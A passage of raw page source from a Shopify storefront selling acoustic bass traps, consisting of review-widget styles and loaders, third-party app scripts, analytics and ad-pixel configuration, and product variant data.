store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Arrowzoom Acoustics'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn2.judge.me/cdn/widget_frontend/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"176875012384":{"html":"","css":".jdgm-histogram__frequency {\n    width: 26px !important;\n}\n","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->
  <script>
    window.ph_product_collections = `Acoustic Foam Panels,All Products,All Styles,Bass Traps,Best Sellers,New products,SALE,`;

    window.ph_product_collections_id = `393845700,496586948896,261586190401,393851204,436814031,265621864513,475894939936,`;
  </script>


<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be01e-e3b9-7129-847c-1bedfb41a34c/avada-app-115/assets/avada-survey.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bec76-bf04-75b3-9131-34827afe520d/smile-io-275/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/4e276193-403c-423f-833c-fefed71819cf/forms-2298/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/lb-dealeasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 15407215,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 15407215,storefrontBaseUrl: "https://arrowzoom.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1644396832","configuration":"{\"eventPixelIdAddToCart\":\"tw-q609o-q60a0\",\"eventPixelIdSiteVisit\":\"tw-q609o-q609w\",\"eventPixelIdPurchase\":\"tw-q609o-q609z\",\"eventPixelIdAddedPaymentInfo\":\"tw-q609o-q60a2\",\"eventPixelIdCheckoutInitiated\":\"tw-q609o-q609y\",\"eventPixelIdContentView\":\"tw-q609o-q60a1\",\"eventPixelIdSearch\":\"tw-q609o-q609x\",\"basePixelId\":\"q609o\",\"adsAccountId\":\"18ce55jrrnx\",\"isDisconnected\":\"0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28c5dacefa9312c3f7ebd444dc3c1418","type":"APP","apiClientId":6455335,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_personal_data"]}},{"id":"1464140064","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1456963872","configuration":"{\"app_id\":\"6846621d08d4b6ebc906d9b4\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5507e87d62ff0a63ef7634d229525124","type":"APP","apiClientId":75553210369,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290928416","configuration":"{\"tagID\":\"2613750016740\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290830112","configuration":"{\"ti\":\"343187651\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"817234208","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\",\\\"GT-55XJXZC2\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/Jl1rCL_p5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/_EgFCMvp5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/FdVMCMjp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/86p4CLzp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\",\\\"AW-834662517\\\/3DGcCIWA9LIDEPXg_40D\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/JkdoCMXp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/2OIJCLTt5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/gApFCMLp5sAaEPXg_40D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"433652000","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"296124704","configuration":"{\"hashed_organization_id\":\"9ca711fd2f62a7a268cd6d0d326e3d87_v1\",\"app_key\":\"arrowzoomshop\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294486304","configuration":"{\"pixel_id\":\"819448832197013\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"183763232","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase Google Analytics 4"},{"id":"183796000","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Google Ads Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Arrowzoom Acoustics","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"arrowzoomshop.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/arrowzoom.com\/en-au"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":15.0,"currencyCode":"AUD"},"product":{"title":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","vendor":"Arrowzoom","id":"4645880004673","untranslatedTitle":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","url":"\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133","type":"Bass Trap"},"id":"32343481548865","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566"},"sku":"KK1133-2-BK-24-12","title":"Black \/ 2","untranslatedTitle":"Black \/ 2"},{"price":{"amount":30.0,"currencyCode":"AUD"},"product":{"title":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","vendor":"Arrowzoom","id":"4645880004673","untranslatedTitle":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","url":"\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133","type":"Bass Trap"},"id":"32343481843777","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400"},"sku":"KK1133-4-BK-24-12","title":"Black \/ 4","untranslatedTitle":"Black \/ 4"},{"price":{"amount":45.0,"currencyCode":"AUD"},"product":{"title":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","vendor":"Arrowzoom","id":"4645880004673","untranslatedTitle":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","url":"\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133","type":"Bass Trap"},"id":"32343481909313","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385"},"sku":"KK1133-8-BK-24-12","title":"Black \/ 8","untranslatedTitle":"Black \/ 8"},{"price":{"amount":59.0,"currencyCode":"AUD"},"product":{"title":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","vendor":"Arrowzoom","id":"4645880004673","untranslatedTitle":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","url":"\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133","type":"Bass Trap"},"id":"32343482007617","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395"},"sku":"KK1133-12-BK-24-12","title":"Black \/ 12","untranslatedTitle":"Black \/ 12"},{"price":{"amount":104.0,"currencyCode":"AUD"},"product":{"title":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","vendor":"Arrowzoom","id":"4645880004673","untranslatedTitle":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","url":"\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133","type":"Bass Trap"},"id":"32343472734273","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222"},"sku":"KK1133-24-BK-24-12","title":"Black \/ 24","untranslatedTitle":"Black \/ 24"},{"price":{"amount":15.0,"currencyCode":"AUD"},"product":{"title":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","vendor":"Arrowzoom","id":"4645880004673","untranslatedTitle":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","url":"\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133","type":"Bass Trap"},"id":"32343481581633","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404"},"sku":"KK1133-2-BU-24-12","title":"Burgundy \/ 2","untranslatedTitle":"Burgundy \/ 2"},{"price":{"amount":30.0,"currencyCode":"AUD"},"product":{"title":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","vendor":"Arrowzoom","id":"4645880004673","untranslatedTitle":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","url":"\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133","type":"Bass Trap"},"id":"32343481614401","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399"},"sku":"KK1133-4-BU-24-12","title":"Burgundy \/ 4","untranslatedTitle":"Burgundy \/ 4"},{"price":{"amount":45.0,"currencyCode":"AUD"},"product":{"title":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","vendor":"Arrowzoom","id":"4645880004673","untranslatedTitle":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","url":"\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133","type":"Bass 